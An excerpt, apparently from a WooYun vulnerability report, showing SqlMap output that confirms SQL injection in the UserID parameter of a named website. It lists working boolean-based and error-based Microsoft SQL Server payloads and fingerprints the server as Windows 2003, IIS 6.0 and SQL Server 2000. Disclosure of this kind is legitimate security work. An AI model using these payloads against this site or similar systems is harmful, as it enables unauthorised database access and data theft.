 E:\Tools\tools\渗透\SqlMap免Python环境绿色版\Run.exe
ests:
---
Place: POST
Parameter: UserID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UserID=1 AND 3287=3287&Submit=??
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: UserID=1 AND 8300=CONVERT(INT,(CHAR(58)+CHAR(121)+CHAR(97)+CHAR(105
)+CHAR(58)+(SELECT (CASE WHEN (8300=8300) THEN CHAR(49) ELSE CHAR(48) END))+CHAR
(58)+CHAR(117)+CHAR(112)+CHAR(117)+CHAR(58)))&Submit=??
---
[20:10:15] [INFO] testing Microsoft SQL Server
[20:10:16] [INFO] confirming Microsoft SQL Server
[20:10:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:10:20] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 64 times
[20:10:20] [INFO] fetched data logged to text files under 'E:\Tools\tools\??\SQL
MAP~1\Bin\output\www.dyqdszx.net'
www.wooyun.org